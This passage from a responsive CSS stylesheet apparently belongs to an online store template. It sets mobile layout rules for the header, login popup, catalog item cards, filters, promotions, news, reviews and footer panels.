    .clvl .foot_panel_1 {
        float: left;
        display: block;
    }

    .foot_panel_1 .kabinet {
        width: 25%;
        height: 46px;
    }

    .kabinet a.login_anch,
    .kabinet a.personal,
    .clvr .kabinet a.login_anch,
    .clvr .kabinet a.personal,
    .clvl .kabinet a.login_anch,
    .clvl .kabinet a.personal {
        width: 100%;
        height: 46px;
        padding: 0px;
    }

    .kabinet a.login_anch i,
    .kabinet a.personal i {
        padding: 0px;
    }

    .kabinet a.login_anch span,
    .kabinet a.personal span {
        display: none;
    }

    .kabinet a.register,
    .clvr .kabinet a.register,
    .clvl .kabinet a.register,
    .kabinet a.exit,
    .clvr .kabinet a.exit,
    .clvl .kabinet a.exit {
        display: none;
    }


    .currency-changer,
    .delay_line {
        width: 25%;
        height: 46px;
    }
	.compare_line { display: none;}

    .currency-changer ul#gfwe li {
        line-height: 20px;
        height: 20px;
        font-size: 12px;
        display: block;
    }

    .compare_line a,
    .delay_line a,
    .clvr .compare_line a,
    .clvr .delay_line a,
    .clvl .compare_line a,
    .clvl .delay_line a {
        width: 100%;
        height: 46px;
        padding: 0px;
        position: relative;
    }

    .compare_line a i,
    .delay_line a i,
    .clvr .compare_line a i,
    .clvr .delay_line a i,
    .clvl .compare_line a i,
    .clvl .delay_line a i {
        padding: 0px;
    }

    .clvr .compare_line a i,
    .clvr .delay_line a i,
    .clvl .compare_line a i,
    .clvl .delay_line a i {
        display: table-cell;
        margin: 0px;
    }

    .compare_line a .text,
    .delay_line a .text {
        display: none;
    }

    .compare_line a .qnt_cont,
    .delay_line a .qnt_cont,
    .clvr .compare_line a .qnt_cont,
    .clvr .delay_line a .qnt_cont,
    .clvl .compare_line a .qnt_cont,
    .clvl .delay_line a .qnt_cont {
        height: 15px;
        position: absolute;
        right: 50%;
        top: 5px;
        margin: 0px -25px 0px 0px;
    }

    .clvr .compare_line a .qnt_cont,
    .clvr .delay_line a .qnt_cont,
    .clvl .compare_line a .qnt_cont,
    .clvl .delay_line a .qnt_cont {
        padding: 0px;
    }

    .compare_line a .qnt,
    .delay_line a .qnt {
        height: auto;
        padding: 0px 5px;
    }

    .foot_panel_2,
    .clvr .foot_panel_2,
    .clvl .foot_panel_2 {
        width: 25%;
        height: 46px;
    }

    .clvr .foot_panel_2,
    .clvl .foot_panel_2 {
        float: right;
        display: block;
    }

    .foot_panel_2 .cart_line {
        width: 100%;
    }

    .foot_panel_2 a.cart,
    .clvr .foot_panel_2 a.cart,
    .clvl .foot_panel_2 a.cart {
        width: 100%;
        height: 46px;
        display: table;
        padding: 0px;
        position: relative;
    }

    .foot_panel_2 a.cart i,
    .clvr .foot_panel_2 a.cart i,
    .clvl .foot_panel_2 a.cart i {
        padding: 0px;
    }

    .clvr .foot_panel_2 a.cart i,
    .clvl .foot_panel_2 a.cart i {
        display: table-cell;
        margin: 0px;
    }

    .foot_panel_2 a.cart .text {
        display: none;
    }

    .foot_panel_2 a.cart .qnt_cont,
    .clvr .foot_panel_2 a.cart .qnt_cont,
    .clvl .foot_panel_2 a.cart .qnt_cont {
        height: 15px;
        position: absolute;
        right: 50%;
        top: 5px;
        margin: 0px -25px 0px 0px;
        padding: 0px;
    }

    .foot_panel_2 a.cart .qnt {
        height: auto;
        padding: 0px 5px;
    }

    .foot_panel_2 .sum_cont,
    .foot_panel_2 .oformit_cont {
        display: none;
    }

    /***POPUP_LOGIN***/
    .pop-up.login,
    .clvt .pop-up.login,
    .clvr .pop-up.login,
    .clvl .pop-up.login {
        left: 10px !important;
        top: 39px !important;
        bottom: auto;
    }

    .clvr .pop-up.login,
    .clvl .pop-up.login {
        width: auto;
        right: 10px;
    }

    .login:after,
    .clvt .login:after,
    .clvr .login:after,
    .clvl .login:after {
        top: -7px;
        bottom: auto;
    }

    .clvr .login:after,
    .clvl .login:after {
        left: 28px;
        right: auto;
    }

    .login .login-form {
        width: 100%;
        padding: 12px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .login .login-form .fields input[type="text"],
    .login .login-form .fields input[type="password"] {
        height: 27px;
    }

    .login .login-form .fields button[type="submit"] {
        height: 28px;
    }

    /***TOP_PANEL***/
    .top_panel {
        min-width: 240px;
        max-width: 767px;
        height: 46px;
        display: block;
        position: absolute;
        left: 0px;
        top: 46px;
    }

    .top_panel .panel_1 {
        width: 25%;
        height: 46px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .top_panel .panel_1 ul.section-vertical {
        margin: 0px;
    }

    .top_panel .panel_1 ul.section-vertical li {
        position: static;
    }

    .top_panel .panel_1 ul.section-vertical li a.showsection {
        width: 100%;
        height: 46px;
        display: table;
        position: relative;
    }

    .top_panel .panel_1 ul.section-vertical li a.showsection i {
        display: table-cell;
    }

    .top_panel .panel_1 ul.section-vertical li a.showsection span {
        display: none;
    }

    .top_panel .panel_1 ul.section-vertical li .catalog-section-list {
        width: 100%;
        left: 0px;
        top: 46px;
        padding: 0px;
    }

    .panel_1 .catalog-section {
        margin: 0px;
    }

    .panel_1 .catalog-section-title {
        margin: 0px !important;
    }

    .panel_1 .catalog-section-title a {
        margin: 0px 31px 0px 0px;
        padding: 6px 17px;
    }

    .panel_1 .catalog-section-title .showsectionchild {
        width: 31px;
    }

    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus,
    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus,
    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus-circle
    .panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-plus-circle {
        display: none;
    }

    .panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-minus-circle,
    .panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus-circle {
        display: block;
    }

    .panel_1 .catalog-section-child {
        float: none;
        margin: 0px !important;
    }

    .panel_1 .catalog-section-child a {
        width: 100%;
        height: auto;
    }

    .panel_1 .catalog-section-child a .child .image {
        display: none;
    }

    .panel_1 .catalog-section-child a .child .text-cont {
        height: auto;
        display: block;
        margin: 0px 31px 0px 0px;
        padding: 6px 17px;
    }

    .panel_1 .catalog-section-child a .child .text {
        max-height: 100%;
        overflow: visible;
    }

    .top_panel .panel_2 {
        width: 25%;
        height: 46px;
        float: left;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .top_panel .panel_2 ul.store-vertical {
        margin: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li {
        position: static;
    }

    .top_panel .panel_2 ul.store-vertical li a.showsubmenu {
        width: 100%;
        height: 46px;
    }

    .top_panel .panel_2 ul.store-vertical li ul.submenu {
        width: 100%;
        left: 0px;
        top: 46px;
        right: auto;
        padding: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li {
        margin: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li .text {
        margin: 0px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li a {
        margin: 0px 31px 0px 0px;
        padding: 6px 17px;
    }

    .top_panel .panel_2 ul.store-vertical li ul li .showchild {
        width: 31px;
    }

    .top_panel .panel_3,
    .top_panel .panel_4 {
        display: block;
    }

    /***HEADER***/
    header {
        min-height: auto;
        float: left;
        margin-top: 92px;
        padding-top: 29px;
        padding-bottom: 29px;
    }

    header .center {
        height: auto;
    }

    .header_1 {
        width: 100%;
        display: block;
    }

    .header_1 .logo {
        float: none;
        margin: 0px;
    }

    .header_1 .logo a {
        display: table;
        margin: 0px auto;
    }

    .header_1 .logo a img {
        width: 220px;
        height: auto;
    }

    .header_2 {
        width: 100%;
        display: none;
        padding-left: 10px;
        padding-right: 11px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: absolute;
        left: 0px;
        top: 92px;
        z-index: 600;
    }

    .header_2 #altop_search {
        height: 29px;
        margin-top: 16px;
        margin-bottom: 15px;
        padding-right: 67px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .header_2 #altop_search form .fa-search {
        margin-top: -12px;
    }

    .header_2 #altop_search form input[type="text"] {
        height: 29px;
        padding-left: 42px;
        padding-right: 9px;
    }

    #altop_search form input[type="submit"] {
        right: 0px;
        top: 0px;
    }

    .title-search-result {
        width: 100% !important;
        left: 0px !important;
    }

    .title-search-result::before {
        top: -7px;
    }

    .title-search-result .search_close {
        display: none;
    }

    .title-search-result #catalog_search {
        margin: 0px;
    }

    .title-search-result .tvr_search .image {
        display: none;
    }

    .title-search-result .tvr_search .item_title,
    .title-search-result .tvr_search .cat_title {
        height: auto;
        padding: 5px 10px;
    }

    .title-search-result .tvr_search .search_price,
    .title-search-result .tvr_search .buy_more {
        display: none;
    }

    .title-search-result #catalog_search .search_all {
        float: left;
        margin: 5px 0px 5px 10px;
    }

    .title-search-wait {
        left: 20px !important;
        top: 112px !important;
    }

    .header_3, .top-menu {
        display: none;
    }

    .header_4 {
        width: 100%;
        display: none;
        padding: 0px;
        position: absolute;
        left: 0px;
        top: 92px;
        z-index: 600;
    }

    .header_4 .contacts {
        float: none;
    }

    .header_4 .geolocation__link {
        display: block;
        margin: 0px;
        padding: 6px 8px 6px 17px;
    }

    .header_4 .geolocation__link i {
        display: none;
    }

    .header_4 .geolocation__link span {
        display: inline;
    }

    .header_4 .telephone {
        margin: 0px;
    }

    .header_4 .telephone p {
        padding: 6px 8px 6px 17px;
    }

    .header_4 .telephone p i {
        margin-top: 0px;
    }

    .header_4 .telephone p .icon {
        margin-top: 1px;
    }

    .header_4 a.callback_anch {
        height: auto;
        margin: 0px;
        padding: 6px 8px 6px 17px;
    }

    .header_4 a.callback_anch .cont {
        height: auto;
        margin: 0px;
    }

    .header_4 a.callback_anch i {
        display: none;
    }

    /***CITY_CHANGE***/
    .city-change .bx-sls {
        padding: 12px;
    }

    .city-change .bx-sls .dropdown-block {
        height: 27px;
        padding: 0px 22px 0px 30px;
    }

    .city-change .bx-sls .dropdown-icon {
        margin-top: -7px;
    }

    .city-change .bx-sls .dropdown-fade2white {
        width: 27px;
        height: 27px;
    }

    .city-change .bx-sls .bx-ui-sls-clear,
    .city-change .bx-sls .bx-ui-sls-loader {
        width: 14px;
        height: 14px;
        margin-top: -7px;
    }

    .city-change .bx-sls .bx-ui-sls-fake,
    .city-change .bx-sls .bx-ui-sls-route {
        height: 27px;
    }

    .city-change .submit button {
        height: 28px;
    }

    .city-change .bx-ui-sls-error-fatal-message {
        padding: 12px 12px 7px;
    }

    .city-change .block-info {
        padding: 12px;
    }

    /***CONTENT***/
    .content-wrapper {
        float: left;
        padding: 0px;
    }

    .content {
        width: 100%;
        margin: 0px;
    }

    .left-column,
    .top-catalog {
        display: none;
    }

    .workarea {
        width: 100%;
    }

    /***SLIDER_TOP***/
    .anythingContainer {
        width: 100%;
        height: auto;
        margin: 0px;
    }

    .anythingSlider .arrow.forward,
    .anythingSlider .arrow.back {
        display: none !important;
    }

    .anythingSlider .anythingControls ul li {
        margin: 0px 10px 0px 0px;
    }

    /***ADVANTAGES***/
    .advantages .adv-item {
        display: table;
        margin: 0px 0px 10px 0px;
    }

    .advantages .adv-item:last-child {
        margin: 0px;
    }

    .advantages .adv-icon {
        padding: 0px 10px;
    }

    /***PROMOTIONS***/
    .promotions-block {
        padding-left: 10px;
        padding-right: 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .promotions-block__items {
        margin: 0px;
    }

    .promotions-block__slider {
        width: 100%;
    }

    .promotions-block__slider > li {
        width: 100%;
        float: left;
        display: block;
    }

    .anythingSlider-promotions-block {
        height: auto !important;
    }

    .anythingSlider-promotions-block .anythingBase {
        width: 100% !important;
        position: static;
    }

    .anythingSlider-promotions-block .panel {
        width: 100% !important;
        height: auto !important;
    }

    .anythingSlider-promotions-block .panel:nth-child(n + 4) {
        display: none;
    }

    .promotions__item {
        width: 100%;
        display: table;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 12px 0px;
    }

    .promotions__item-image-wrap {
        width: 59px;
        height: auto;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding-right: 10px;
        overflow: visible;
    }

    .promotions__item-image {
        width: 57px;
        height: 37px;
        overflow: hidden;
    }

    .promotions__item-image-wrap .time_buy_cont {
        display: none;
    }

    .promotions__item-block {
        display: table-cell;
        vertical-align: middle;
    }

    .promotions__item-date-wrap {
        width: auto;
        height: auto;
        margin-bottom: 2px;
        padding: 5px 12px;
    }

    .promotions__item-date {
        padding: 0px;
    }

    .promotions__item-name-wrap-wrap {
        height: auto;
        display: table;
        overflow: visible;
    }

    .promotions__item-name {
        padding: 0px;
    }

    /***BANNERS_MAIN***/
    .banners-main {
        padding: 0px 10px;
    }

    .banners-main__row:first-child,
    .banners-main__row:last-child {
        overflow: hidden;
    }

    .banners-main__item {
        width: 100% !important;
        height: 109px;
        display: block;
        margin-top: 2px;
    }

    .banners-main__row:first-child .banners-main__item:first-child {
        margin: 0px;
    }

    .banners-main__item-image {
        height: 109px;
    }

    .banners-main__item-block-wrap {
        height: 109px;
        padding: 12px;
    }

    .banners-main__item:hover .banners-main__item-block-wrap {
        height: 109px;
    }

    .banners-main__item-block {
        vertical-align: middle;
    }

    .banners-main__item:hover .banners-main__item-btn {
        padding: 0px;
    }

    .banners-main__item-text {
        display: block;
    }

    button[name="banners-main__item-button"] {
        display: none;
    }

    /***NEW,HIT,DISCOUNT***/
    .tabs-wrap {
        margin-top: 12px;
        padding: 0px 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .tabs__tab {
        height: 32px;
        margin-bottom: 12px;
    }

    .tabs__tab.current:after {
        bottom: -5px;
        margin-left: -4px;
    }

    .tabs__tab a {
        padding: 0px 9px;
    }

    .tabs__tab:hover a,
    .tabs__tab.current a {
        padding: 0px 8px;
    }

    .tabs__box {
        margin: 0px;
    }

    .tabs__box .catalog-top {
        padding: 0px;
    }

    .catalog-item-cards {
        margin: 0px;
    }

    .catalog-item-card {
        width: 100%;
        height: auto !important;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 10px 0px;
    }

    .tabs__box .catalog-item-card:first-child {
        margin: 0px;
    }

    .catalog-item-card:nth-child(4n+2),
    .catalog-item-card:nth-child(4n+3) {
        margin: 12px 0px 0px 0px;
    }

    .catalog-item-card:nth-child(n+4) {
        display: none;
    }

    .catalog-item-card.item-tb:hover,
    .catalog-item-card.item-pm:hover {
        position: static;
    }

    .catalog-item-card .catalog-item-info {
        width: 100%;
        display: table;
        padding: 0px;
    }

    .catalog-item-card.item-tb:hover .catalog-item-info,
    .catalog-item-card.item-pm:hover .catalog-item-info {
        width: 100%;
        position: static;
    }

    .catalog-item-card .item-image-cont {
        width: 72px;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding: 0px 12px 0px 0px;
    }

    .catalog-item-card .item-image {
        width: 70px;
        height: 70px;
    }

    .catalog-item-card .item-image a img {
        max-width: 70px;
        max-height: 70px;
    }

    .catalog-item-card .item-image .time_buy_sticker {
        display: none;
    }

    .catalog-item-card .item-image .sticker {
        right: 0px;
        top: auto;
        bottom: 3px;
    }

    .catalog-item-card .item-image .sticker span {
        width: 28px;
        height: 16px;
        margin: 0px 0px 1px 0px;
    }

    .catalog-item-card .item-image img.manufacturer {
        display: none;
    }

    .catalog-item-card .item-all-title {
        width: 100%;
        height: auto;
        float: left;
        margin: 6px 0px 6px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        overflow: visible;
    }

    .catalog-item-card .article_rating,
    .catalog-item-card .item-desc {
        display: none;
    }

    .catalog-item-card .item-price-cont {
        width: 100%;
        height: auto;
        float: left;
        margin: 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: static;
    }

    .catalog-item-card .item-price-cont.reference,
    .catalog-item-card .item-price-cont.one,
    .catalog-item-card .item-price-cont.one.reference,
    .catalog-item-card .item-price-cont.two,
    .catalog-item-card .item-price-cont.two.reference {
        height: auto;
    }

    .catalog-item-card .item-price,
    .catalog-item-card .item-no-price {
        position: static;
        left: auto;
        bottom: auto;
    }

    .catalog-item-card .catalog-item-price-percent {
        display: none;
    }

    .catalog-item-card .item-price .unit span,
    .catalog-item-card .item-no-price .unit span {
        display: none;
    }

    .catalog-item-card .catalog-item-price-ranges-wrap {
        position: static;
    }

    .catalog-item-card .catalog-price-ranges {
        position: static;
        width: 75%;
        opacity: 1;
        left: 0;
    }

    .catalog-item-card .item_time_buy_cont {
        width: 100%;
        height: auto;
        float: left;
        margin: 6px 0px 0px 0px;
        padding: 0px 10px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-item-card .item_time_buy {
        width: 138px;
        position: static;
    }

    .catalog-item-card .progress_bar_block {
        width: 100%;
    }

    .catalog-item-card .progress_bar_title,
    .catalog-item-card .progress_bar_percent {
        display: none;
    }

    .catalog-item-card .progress_bar_cont {
        padding: 0px;
    }

    .catalog-item-card .progress_bar_bg {
        width: 100%;
    }

    .catalog-item-card .time_buy_cont {
        height: 30px;
        margin: 4px 0px 0px 0px;
    }

    .catalog-item-card .time_buy_clock {
        width: 28px;
        padding: 0px 0px 0px 3px;
    }

    .catalog-item-card .time_buy_timer .countdown-section {
        position: relative;
    }

    .catalog-item-card .time_buy_timer .countdown-section:after {
        position: absolute;
        left: 0px;
        top: auto;
    }

    .catalog-item-card .time_buy_timer .countdown-period {
        display: none;
    }

    .catalog-item-card .buy_more,
    .catalog-item-card .buy_more .available,
    .catalog-item-card .buy_more .add2basket_block,
    .catalog-item-card .buy_more .compare,
    .catalog-item-card .buy_more .delay {
        display: table;
    }

    .catalog-item-card.item-tb .buy_more {
        position: static;
        opacity: 1;
    }

    @media (min-width: 286px) and (max-width: 449px) {

        .currency-changer ul#gfwe li {
            line-height: 18px;
            height: 17px;
            font-size: 10px;
        }

        .catalog-item-card .buy_more,
        .catalog-item-card .buy_more .add2basket_block {
            display: block;
        }

        .catalog-item-card .buy_more {
            width: 37px;
            height: auto;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
        }

        .catalog-item-card .buy_more a.minus,
        .catalog-item-card .buy_more a.plus,
        .catalog-item-card .buy_more input[name="quantity"] {
            display: none;
        }

        .catalog-item-card .buy_more button[name="add2basket"],
        .catalog-item-card .buy_more .apuo {
            width: 37px;
            float: left;
            position: static;
        }

        .catalog-item-card .buy_more .apuo {
            width: 35px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] i,
        .catalog-item-card .buy_more .apuo i {
            padding: 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] span,
        .catalog-item-card .buy_more .apuo span {
            display: none;
        }
    }

    @media (min-width: 450px) and (max-width: 787px) {
        .catalog-item-card .buy_more,
        .catalog-item-card .buy_more .available,
        .catalog-item-card .buy_more .add2basket_block,
        .catalog-item-card .buy_more .compare,
        .catalog-item-card .buy_more .delay {
            display: block;
        }

        .catalog-item-card .buy_more {
            width: 189px;
            height: auto;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
        }

        .catalog-item-card .buy_more .available {
            width: 100%;
            margin: 0px 0px 2px 0px;
        }

        .catalog-item-card .buy_more .add2basket_block {
            float: left;
        }

        .catalog-item-card .buy_more a.minus,
        .catalog-item-card .buy_more a.plus,
        .catalog-item-card .buy_more input[name="quantity"] {
            margin: 3px 0px 0px 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"],
        .catalog-item-card .buy_more .apuo {
            width: 37px;
            float: left;
            margin: 0px 5px;
            position: static;
        }

        .catalog-item-card .buy_more .apuo {
            width: 119px;
            margin: 0px 5px 0px 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] i {
            padding: 0px;
        }

        .catalog-item-card .buy_more button[name="add2basket"] span,
        .catalog-item-card .buy_more .apuo .full {
            display: none;
        }

        .catalog-item-card .buy_more .apuo .short {
            display: inline-block;
        }

        .catalog-item-card .buy_more .clr {
            clear: none;
        }

        .catalog-item-card .buy_more .compare {
            margin: 0px 5px 0px 0px;
        }

        .catalog-item-card .buy_more .delay {
            margin: 0px;
        }
    }

    @media (min-width: 592px) and (max-width: 787px) {
        .catalog-item-card .item_time_buy_cont {
            width: 138px;
            float: none;
            display: table-cell;
            vertical-align: middle;
            margin: 0px;
            padding: 0px 15px 0px 0px;
            -moz-box-sizing: content-box;
            -webkit-box-sizing: content-box;
            box-sizing: content-box;
        }

        .catalog-item-card .item_time_buy {
            width: 100%;
        }
    }

    .tabs__box .catalog-top a.all {
        display: none;
    }

    /***BODY_TEXT***/
    .body_text {
        padding: 0px 10px !important;
    }

    /***BREADCRUMBS***/
    .breadcrumb-share {
        display: none;
    }

    /***SUBSCRIBE_BOTTOM***/
    .subscribe_bottom {
        display: block;
        margin: 15px 0px 0px 0px;
        padding: 15px 0px 20px 0px;
    }

    .subscribe_bottom .text {
        width: 100%;
    }

    .subscribe_bottom .text .h3,
    .subscribe_bottom .text p {
        margin: 0px 0px 0px 10px;
    }

    .subscribe_bottom form {
        width: 100%;
        padding: 0px 117px 0px 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .subscribe_bottom form input[type="text"] {
        width: 100%;
        float: left;
        margin: 10px 0px 0px 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .subscribe_bottom form button[name="submit"] {
        width: 102px;
        height: 28px;
        float: right;
        margin: 11px -107px 0px 0px;
    }

    /***ALREADY_SEEN***/
    .already_seen {
        display: none;
    }

    /***FOOTER***/
    footer {
        float: left;
        margin: 0px;
        padding: 17px 0px 19px 0px;
    }

    /***FOOTER_MENU***/
    .footer_menu_soc_pay {
        width: 100%;
        margin: 0px 0px 10px 0px;
        padding: 0px 10px 10px 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .footer_menu {
        display: none;
    }

    /***FOTER_SOCIAL_PAYMENTS***/
    .footer_soc_pay {
        width: 100%;
    }

    /***FOOTER_BOTTOM***/
    .footer-bottom {
        padding: 0px 10px;
    }

    .footer-bottom__blocks {
        width: 100%;
        float: left;
    }

    .footer-bottom__blocks:last-child {
        display: none;
    }

    .footer-bottom__block-wrap {
        width: 100%;
    }

    .footer-bottom__block {
        width: 100%;
        float: left;
    }

    .footer-bottom__links {
        margin-top: 5px;
        padding: 0px;
    }

    /***PROMOTIONS***/
    .promotions-list .promotions__item {
        margin-bottom: 0px;
    }

    .promotions-list .promotions__item:first-child {
        margin-top: 0px;
    }

    .promotions-list .promotions__item:nth-child(3n + 2) {
        margin: 12px 0px 0px 0px;
    }

    /***NEWS***/
    /***REVIEWS***/
    .news__item,
    .reviews__item {
        width: 100%;
        display: table;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 12px 0px;
    }

    .news-list .news__item:first-child,
    .reviews-list .reviews__item:first-child {
        margin: 0px;
    }

    .news__item:nth-child(4n + 2),
    .news__item:nth-child(4n + 3),
    .reviews__item:nth-child(4n + 2),
    .reviews__item:nth-child(4n + 3) {
        margin: 12px 0px 0px 0px;
    }

    .news__item-image-wrap,
    .reviews__item-image-wrap {
        width: 59px;
        height: auto;
        display: table-cell;
        vertical-align: top;
        overflow: visible;
    }

    .news__item-image,
    .reviews__item-image {
        width: 57px;
        height: 37px;
        overflow: hidden;
    }

    .news__item-block,
    .reviews__item-block {
        height: auto;
        display: table-cell;
        vertical-align: middle;
        margin: 0px;
        padding-left: 10px;
        overflow: visible;
    }

    .news__item-date {
        margin-bottom: 2px;
    }

    .news__item-title,
    .reviews__item-title {
        display: table;
    }

    .news__item-title {
        margin: 0px;
    }

    .news__item-text,
    .reviews__item-text {
        display: none;
    }

    /***PROMOTIONS_DETAIL***/
    /***NEWS_DETAIL***/
    /***REVIEWS_DETAIL***/
    .promotions-detail__picture-wrap .time_buy_cont {
        min-width: 138px;
        height: 30px;
    }

    .promotions-detail__picture-wrap .time_buy_clock {
        width: 28px;
        padding-left: 3px;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-section {
        padding-left: 7px;
        padding-right: 4px;
        position: relative;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-section:last-child,
    .promotions-detail__picture-wrap .time_buy_timer .over {
        padding-right: 10px;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-section:after {
        position: absolute;
        left: 0px;
        top: auto;
    }

    .promotions-detail__picture-wrap .time_buy_timer .countdown-period {
        display: none;
    }

    .promotions-detail__products {
        margin-bottom: -8px;
        padding-bottom: 0px;
    }

    .items-section .catalog-item-card:first-child {
        margin-top: 10px;
    }

    .items-section .catalog-item-card:nth-child(n + 4) {
        display: block;
    }

    .promotions-detail .promotions-block {
        padding: 0px;
    }

    .news-detail__products,
    .reviews-detail__products {
        margin-bottom: 0px;
    }

    .news-detail__products .filtered-items .h3,
    .reviews-detail__products .filtered-items .h3 {
        margin-bottom: 0px;
    }

    .news-detail__products .catalog-item-card:nth-child(n+4),
    .reviews-detail__products .catalog-item-card:nth-child(n+4) {
        display: block;
    }

    .tabs-news,
    .tabs-reviews {
        padding: 0px;
        margin-top: 40px;
        margin-bottom: 0px;
    }

    .tabs-news .news__item:nth-child(n + 4),
    .tabs-reviews .reviews__item:nth-child(n + 4) {
        display: none;
    }

    .tabs-news .tabs__link-all,
    .tabs-reviews .tabs__link-all {
        display: none;
    }

    /***PAYMENTS***/
    /***PAYMENT_ITEMS***/
    .payments-section-list ul li .payment-item-info,
    .payments-section-list ul li .payment-item-logo,
    .payments-section-list ul li .payment-item-url {
        width: 100%;
        float: left;
    }

    .payments-section-list ul li .payment-item-logo,
    .payments-section-list ul li .payment-item-url {
        width: 100%;
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 0px 29px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .payments-section-list ul li .payment-item-logo.no-logo,
    .payments-section-list ul li .payment-item-url.no-url {
        display: none;
    }

    /***VENDORS***/
    .vendors-section-item {
        width: 100%;
    }

    .vendors-section-item:nth-child(4n+2),
    .vendors-section-item:nth-child(4n+3) {
        margin: 0px 0px 2px 0px;
    }

    .vendors-section-item a {
        width: auto;
    }

    /***CATALOG SECTIONS***/
    /***REVIEWS_SECTIONS***/
    .catalog-section-child,
    .reviews-section-child {
        width: 100%;
    }

    .catalog-section-child:nth-child(4n+2),
    .catalog-section-child:nth-child(4n+3),
    .reviews-section-child:nth-child(4n+2),
    .reviews-section-child:nth-child(4n+3) {
        margin: 0px 0px 2px 0px;
    }

    .catalog-section-child a,
    .reviews-section-child a {
        width: auto;
    }

    .catalog-section-child a .child .text,
    .reviews-section-child a .child .text {
        max-height: 50px;
    }

    /***FILTER***/
    .filter {
        margin: 0px;
        padding: 5px 10px 10px 10px;
    }

    .filter form table tr td {
        width: 100%;
        height: auto;
        float: left;
        padding: 5px 0px 4px 0px;
    }

    .filter form table tr td.bx_filter_box_name {
        width: 100%;
        padding: 10px 0px 5px 0px;
        position: static;
    }

    .filter form table tr.active td.bx_filter_slider {
        padding: 5px 0px 44px 0px;
        position: relative;
    }

    .filter form table tr td .sect__name {
        float: none;
        position: relative;
    }

    .filter form table tr td .sect__hint {
        position: static;
    }

    .filter form table tr td .sect__name i.fa-angle-up,
    .filter form table tr td .sect__name i.fa-angle-down {
        display: table-cell;
    }

    .filter form table tr td .sect__name i.fa-angle-left,
    .filter form table tr td .sect__name i.fa-angle-right {
        display: none;
    }

    .filter form table tr td .bx_filter_container_modef_popup {
        display: none;
    }

    .filter .bx_filter_block .price {
        margin: 0px 10px 0px 0px;
    }

    .filter .bx_filter_block .price input[type="text"] {
        width: 73px;
    }

    .filter .bx_filter_block .bx_ui_slider_track {
        width: auto;
        height: 7px;
        margin: 0px;
        position: absolute;
        left: 8.5px;
        right: 8.5px;
        top: 52px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter form .submit {
        float: left;
        margin: 10px 0px 0px 0px;
    }

    a.catalog_item_toogle_filter_hidden {
        margin: 5px 0px 0px 0px;
    }

    .filter form .submit #modef,
    a.catalog_item_toogle_filter_reset {
        margin-top: 5px;
    }

    @media screen and (max-width: 449px) {
        .filter form .submit #modef {
            float: left;
            clear: left;
        }
    }

    .filter form .submit button[id="set_filter"] {
        height: 27px;
    }

    .filter_indent {
        margin: 0px 0px 10px 0px;
    }

    /***COUNT_ITEMS***/
    .count_items {
        height: auto;
    }

    /***SORTING_LIMIT***/
    .catalog-item-sorting,
    .catalog-item-limit {
        height: auto;
        display: table;
        margin: 0px 15px 0px 0px;
    }

    .catalog-item-limit {
        margin: 0px;
    }

    .catalog-item-sorting label,
    .catalog-item-limit label {
        float: none;
        display: table-cell;
        vertical-align: top;
        margin: 0px;
        padding: 0px 10px 0px 0px;
    }

    .catalog-item-sorting label .full,
    .catalog-item-limit label .full {
        display: none;
    }

    .catalog-item-sorting label .short,
    .catalog-item-limit label .short {
        display: inline;
    }

    .catalog-item-sorting a,
    .catalog-item-limit a {
        margin: 0px 5px 5px 0px;
    }

    .catalog-item-sorting a:last-child,
    .catalog-item-limit a:last-child {
        margin: 0px 0px 5px 0px;
    }

    /***VIEW***/
    .catalog-item-view {
        display: none;
    }

    /***CATALOG_SECTION***/
    .catalog-item-list-view {
        margin: 0px;
    }

    .catalog-item {
        margin: 12px 0px 0px 0px;
        padding: 0px 0px 13px 0px;
        position: relative;
    }

    .catalog-item:nth-child(2) {
